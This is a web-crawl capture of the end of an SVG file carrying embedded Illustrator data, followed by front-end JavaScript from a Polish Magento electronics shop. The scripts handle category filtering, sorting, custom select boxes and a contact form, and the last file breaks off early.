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
	]]>
	<![CDATA[
	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
	]]>
</i:pgf>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/category.js
body_size: 3228
content:
require(['jquery', 'domReady!'], function($){
    $(".category_searcher").eq(1).css('display', 'none');
    $("#sorter_fix").on('change', sortCategory);
    $("#limiter").on('change', sortCategory);
    $(".category-searcher-input").on('change', filterCategory);
    var filter = $(".category-searcher-input").val();

    function filterCategory() {
        var filter = $(".category-searcher-input").val();
        var cat = $('.category-description').data('id') || getCategoryFromUrl();
        var url = $(".baseUrl").val() + 'catalogsearch/result/?q=' + filter + '&cat=' + cat;
        window.location.href = url;
    }

    function getCategoryFromUrl() {
        var regex = /cat=([^&]*)/;
        var matches = window.location.href.match(regex);
        if (!matches.length) {
            return '';
        }

        return matches[1];
    }

    function sortCategory() {

        var allAttributesArray = {};
        var attributes = {};

        $('.filter_value').each(function () {
            Object.assign(allAttributesArray, { [$(this).attr('filterType')]: 1});
            if($(this).is(':checked')) {
                const type = $(this).attr('filterType');
                const value = $(this).attr('filterValue');
                if (attributes.hasOwnProperty(type)) {
                    const prevValue = attributes[type] instanceof Array ? attributes[type] : [attributes[type]];
                    Object.assign(attributes, {[type]: [...prevValue, value] } );
                } else {
                    Object.assign(attributes, { [type]: value });
                }
            }
        })

        var range_url = '&';

        $('.range-item').each(function() {
            var code = $(this).data('filter-code');
            var from= $(this).data('value-from');
            var to= $(this).data('value-to');

            range_url = range_url + code + '=' + from + '-' + to + '&';
        });

        if (range_url.substr(-1) === '&') {
            range_url = range_url.slice(0,-1)
        }

        var filter_url = '&';
        $.each(attributes, function(key,value) {
            if (Array.isArray(value)) {
                var counter = 0;
                $.each(value, function (k,val) {
                    filter_url = filter_url + key + '%5B' + counter + '%5D=' + val + '&';
                    counter++;
                });
            } else {
                filter_url = filter_url + key + '=' + value + '&';
            }
        })

        if (filter_url.substr(-1) === '&') {
            filter_url = filter_url.slice(0,-1)
        }

        var limitValue = $("#limiter option:selected").val();
        var sortValue = $("#sorter_fix option:selected").val();
        var category_url = $('.category-description').data('url-key');
        var categoryViewType = $('.modes-mode.active').data('value');
        if (typeof category_url !== 'undefined') {
            var url = category_url + '?product_list_order=' + sortValue + '&product_list_limit=' + limitValue + filter_url + range_url + '&product_list_mode=' + categoryViewType;
        } else {
            var searchQuery = $('.results').data('query');
            var url = '?q=' + searchQuery + '&product_list_order=' + sortValue + '&product_list_limit=' + limitValue + filter_url + range_url;
        }

        window.location.href = url;
    }

    var x, i, j, selElmnt, a, b, c;
    /* Look for any elements with the class "custom-select": */
// x = document.getElementsByClassName("toolbar-sorter sorter, control");
    x = document.querySelectorAll('.toolbar > .sorter,.limiter > .control')
    for (i = 0; i < x.length; i++) {
        selElmnt = x[i].getElementsByTagName("select")[0];
        /* For each element, create a new DIV that will act as the selected item: */
        a = document.createElement("DIV");
        a.setAttribute("class", "select-selected");
        a.innerHTML = selElmnt.options[selElmnt.selectedIndex].innerHTML;
        x[i].appendChild(a);
        /* For each element, create a new DIV that will contain the option list: */
        b = document.createElement("DIV");
        b.setAttribute("class", "select-items select-hide");
        for (j = 1; j < selElmnt.length; j++) {
            /* For each option in the original select element,
            create a new DIV that will act as an option item: */
            c = document.createElement("DIV");
            c.innerHTML = selElmnt.options[j].innerHTML;
            c.addEventListener("click", function(e) {
                /* When an item is clicked, update the original select box,
                and the selected item: */
                var y, i, k, s, h;
                s = this.parentNode.parentNode.getElementsByTagName("select")[0];
                h = this.parentNode.previousSibling;
                for (i = 0; i < s.length; i++) {
                    if (s.options[i].innerHTML == this.innerHTML) {
                        s.selectedIndex = i;
                        h.innerHTML = this.innerHTML;
                        y = this.parentNode.getElementsByClassName("same-as-selected");
                        for (k = 0; k < y.length; k++) {
                            y[k].removeAttribute("class");
                        }
                        this.setAttribute("class", "same-as-selected");
                        break;
                    }
                }
                h.click();
            });
            b.appendChild(c);
        }
        x[i].appendChild(b);
        a.addEventListener("click", function(e) {
            /* When the select box is clicked, close any other select boxes,
            and open/close the current select box: */
            e.stopPropagation();
            closeAllSelect(this);
            this.nextSibling.classList.toggle("select-hide");
            this.classList.toggle("select-arrow-active");
        });
    }

    function closeAllSelect(elmnt) {
        /* A function that will close all select boxes in the document,
        except the current select box: */
        var x, y, i, arrNo = [];
        x = document.getElementsByClassName("select-items");
        y = document.getElementsByClassName("select-selected");
        for (i = 0; i < y.length; i++) {
            if (elmnt == y[i]) {
                arrNo.push(i)
            } else {
                y[i].classList.remove("select-arrow-active");
            }
        }
        for (i = 0; i < x.length; i++) {
            if (arrNo.indexOf(i)) {
                x[i].classList.add("select-hide");
            }
        }
    }

    /* If the user clicks anywhere outside the select box,
    then close all select boxes: */
    document.addEventListener("click", closeAllSelect);

    //Handle select
    $(document).on('click', ".limiter > .control > .select-items", sortCategory);
    $(document).on('click', ".sorter > .select-items", sortCategory);

    $(".category > .top").on("click", "a", function(){
        $(".loader-wrapper").addClass("show");
    });

    $('.selected_filter_button').click(function () {
        filterMultiSelect();
    })

    $('.smile-es-range-slider').on('mousedown', function () {
        $(this).attr('data-active-range-slider', '1');
    })

    /**
     * Redirect wo url with activated filters.
     */
    function filterMultiSelect() {
        var allAttributesArray = {};
        var attributes = {};

        $('.filter_value').each(function () {
            Object.assign(allAttributesArray, { [$(this).attr('filterType')]: 1});
            if($(this).is(':checked')) {
                const type = $(this).attr('filterType');
                let attributeValue = $(this).attr('filterValue');
                const value = attributeValue.replace('+','%2b');
                if (attributes.hasOwnProperty(type)) {
                    const prevValue = attributes[type] instanceof Array ? attributes[type] : [attributes[type]];
                    Object.assign(attributes, {[type]: [...prevValue, value] } );
                } else {
                    Object.assign(attributes, { [type]: value });
                }
            }
        })
        var url = '?';
        var href = window.location.href;
        var coreUrl = window.location.href.split('?')[0];
        if(href.includes('?')){
            var href = decodeURIComponent(href);
            var result = getAllUrlParams(href);
            $.each(result, function (key, value) {
                if (key in allAttributesArray) {
                } else {
                    url = url + key + '=' + value + '&';
                }
            })
        } else {
            var url = '?';
        }

        $.each(attributes, function(key,value) {
            if (Array.isArray(value)) {
                var counter = 0;
                $.each(value, function (k,val) {
                    url = url + key + '%5B' + counter + '%5D=' + val + '&';
                    counter++;
                });
            } else {
                url = url + key + '=' + value + '&';
            }
        })

        if (url === '?') {
            var range_url = '?';
        } else {
            var range_url = '&';
        }

        $('.smile-es-range-slider[data-active-range-slider="1"]').each(function() {
            var fromRaw = $(this).find("[data-role='from-label']").html();
            var toRaw = $(this).find("[data-role='to-label']").html();
            var code = $(this).data('range-slider-type');
            var from = extractNumber(fromRaw);
            var to = extractNumber(toRaw);

            if (parseFloat(from[0]) === 0) {
                from[0] = 0.01;
            }

            range_url = range_url + code + '=' + from + '-' + to + '&';
        });

        if (range_url.substr(-1) === '&') {
            range_url = range_url.slice(0,-1)
        }

        if (url.substr(-1) === '&' || url.substr(-1) === '?') {
            url = url.slice(0,-1)
        }
        var readyUrl = coreUrl + url + range_url;
        window.location.href = readyUrl;
    }

    /**
     * Get url params.
     */
    function getAllUrlParams (url) {
        // get query string from url (optional) or window
        var queryString = url ? url.split('?')[1] : window.location.search.slice(1);

        // we'll store the parameters here
        var obj = {};

        // if query string exists
        if (queryString) {

            // stuff after # is not part of query string, so get rid of it
            queryString = queryString.split('#')[0];

            // split our query string into its component parts
            var arr = queryString.split('&');

            for (var i = 0; i < arr.length; i++) {
                // separate the keys and the values
                var a = arr[i].split('=');

                // set parameter name and value (use 'true' if empty)
                var paramName = a[0];
                var paramValue = typeof (a[1]) === 'undefined' ? true : a[1];

                // (optional) keep case consistent
                paramName = paramName.toLowerCase();
                if (typeof paramValue === 'string') paramValue = paramValue.toLowerCase();

                // if the paramName ends with square brackets, e.g. colors[] or colors[2]
                if (paramName.match(/\[(\d+)?\]$/)) {

                    // create key if it doesn't exist
                    var key = paramName.replace(/\[(\d+)?\]/, '');
                    if (!obj[key]) obj[key] = [];

                    // if it's an indexed array e.g. colors[2]
                    if (paramName.match(/\[\d+\]$/)) {
                        // get the index value and add the entry at the appropriate position
                        var index = /\[(\d+)\]/.exec(paramName)[1];
                        obj[key][index] = paramValue;
                    } else {
                        // otherwise add the value to the end of the array
                        obj[key].push(paramValue);
                    }
                } else {
                    // we're dealing with a string
                    if (!obj[paramName]) {
                        // if it doesn't exist, create property
                        obj[paramName] = paramValue;
                    } else if (obj[paramName] && typeof obj[paramName] === 'string'){
                        // if property does exist and it's a string, convert it to an array
                        obj[paramName] = [obj[paramName]];
                        obj[paramName].push(paramValue);
                    } else {
                        // otherwise add the property
                        obj[paramName].push(paramValue);
                    }
                }
            }
        }

        return obj;
    }

    function extractNumber(string)
    {
        let stripped = string.replace('&nbsp;','');
        let replaced = stripped.replace(/,/g,'.');
        return replaced.match(/[/\d.]+/);
    }

    //mobile

    $("#filter-btn").on('click', function() {
        $(".side-bar.c-sidebar").toggleClass('active');
    });
    $("#filter-close-btn").on('click', function() {
        $(".side-bar.c-sidebar").removeClass('active');
    });

});


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/header.js
body_size: 1693
content:
require(['jquery'], function($){
    var x, i, j, selElmnt, a, b, c;
    /* Look for any elements with the class "custom-select": */
    x = document.getElementsByClassName("category-select-wrapper");
    for (i = 0; i < x.length; i++) {
        selElmnt = x[i].getElementsByTagName("select")[0];
        /* For each element, create a new DIV that will act as the selected item: */
        a = document.createElement("DIV");
        a.setAttribute("class", "select-selected");
        a.innerHTML = selElmnt.options[selElmnt.selectedIndex].innerHTML;
        x[i].appendChild(a);
        /* For each element, create a new DIV that will contain the option list: */
        b = document.createElement("DIV");
        b.setAttribute("class", "select-items select-hide");
        for (j = 1; j < selElmnt.length; j++) {
            /* For each option in the original select element,
            create a new DIV that will act as an option item: */
            c = document.createElement("DIV");
            c.innerHTML = selElmnt.options[j].innerHTML;
            c.addEventListener("click", function(e) {
                /* When an item is clicked, update the original select box,
                and the selected item: */
                var y, i, k, s, h;
                s = this.parentNode.parentNode.getElementsByTagName("select")[0];
                h = this.parentNode.previousSibling;
                for (i = 0; i < s.length; i++) {
                    if (s.options[i].innerHTML == this.innerHTML) {
                        s.selectedIndex = i;
                        h.innerHTML = this.innerHTML;
                        y = this.parentNode.getElementsByClassName("same-as-selected");
                        for (k = 0; k < y.length; k++) {
                            y[k].removeAttribute("class");
                        }
                        this.setAttribute("class", "same-as-selected");
                        break;
                    }
                }
                h.click();
            });
            b.appendChild(c);
        }
        x[i].appendChild(b);
        a.addEventListener("click", function(e) {
            /* When the select box is clicked, close any other select boxes,
            and open/close the current select box: */
            e.stopPropagation();
            closeAllSelect(this);
            this.nextSibling.classList.toggle("select-hide");
            this.classList.toggle("select-arrow-active");
        });
    }

    function closeAllSelect(elmnt) {
        /* A function that will close all select boxes in the document,
        except the current select box: */
        var x, y, i, arrNo = [];
        x = document.getElementsByClassName("select-items");
        y = document.getElementsByClassName("select-selected");
        for (i = 0; i < y.length; i++) {
            if (elmnt == y[i]) {
                arrNo.push(i)
            } else {
                y[i].classList.remove("select-arrow-active");
            }
        }
        for (i = 0; i < x.length; i++) {
            if (arrNo.indexOf(i)) {
                x[i].classList.add("select-hide");
            }
        }
    }

    /* If the user clicks anywhere outside the select box,
    then close all select boxes: */
    document.addEventListener("click", closeAllSelect);

// var cartCounter = $('#cart-item-counter');
// if(parseInt(cartCounter.text()) > 0){
//   cartCounter.css("display", "block")
// }
// else{
//   cartCounter.css("display", "none")
// }


    jQuery("#custom-form").submit(function (event) {
        event.preventDefault();
        var main_url = document.location.origin;
        var url = main_url + "/grupakmkajaxform/index/response";
        var formData =  new FormData(this);
        jQuery("#form-info-error").html("");
        jQuery("#form-info-success").html("");
        jQuery("input").removeClass('custom-field-error');

        var email_val = jQuery("#form_email").val();
        var order_number_val = jQuery("#order_number").val();
        var subject_val = jQuery("#subject").val();
        var attachment_val = jQuery("#attachment").val();
        var comment = jQuery("#comment").val();
        var rodo_confirm_1_val = jQuery("#rodo-confirm-1").prop('checked');
        var rodo_confirm_2_val = jQuery("#rodo-confirm-2").prop('checked');

        if (!rodo_confirm_2_val) {
            jQuery("#form-info-error").html("Należy wyrazić zgodę na przetwarzanie danych osobowych");
            return false;
        }
        if (email_val == "") {
            jQuery("#form_email").addClass('custom-field-error');
            return false;
        }
        if (subject_val == "") {
            jQuery("#subject").addClass('custom-field-error');
            return false;
        }
        if (comment == "") {
            jQuery("#comment").addClass('custom-field-error');
            return false;
        }

        formData.append('from_name', 'Formularz kontaktowy od ' +  email_val);
        formData.append('Numer zamówienia', order_number_val);
        formData.append('subject', subject_val);
        formData.append('newsletter_subscribe', rodo_confirm_1_val);
        formData.append('form_type', 'contact_form');

        jQuery.ajax({
            url: url,
            type: "POST",
            data: formData,

            showLoader: false,
            cache: false,
            contentType: false,
            processData: false,
            success: function (response) {
                console.log(response);
                jQuery("#form-info-success").html("Dziękujemy za wysłanie wiadomości");
                jQuery(':input','#custom-form')
                    .not(':button, :submit, :reset, :hidden')
                    .val('')
                    .prop('checked', false)
                    .prop('selected', false);


            },
            fail: function (response) {
                jQuery("#form-info-error").html(response);
                return false;
            },
            error: function (xhr, ajaxOptions, thrownError) {
                console.log(xhr.status);
                console.log(xhr.responseText);
                console.log(thrownError);
                return false;
            }
        });
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/product-helper.js
body_size: 3130
content:
require(['jquery','mage/translate', 'sticky-kit', 'slick', 'domReady!'], function($,$t,_){
    let windowSize = window.innerWidth;

    const addToCartDesktop = $('#add-to-cart-desktop')
    const addToCartMobile = $('#add-to-cart-mobile');
    const box = $('.box');
    const icons = $('.icons');

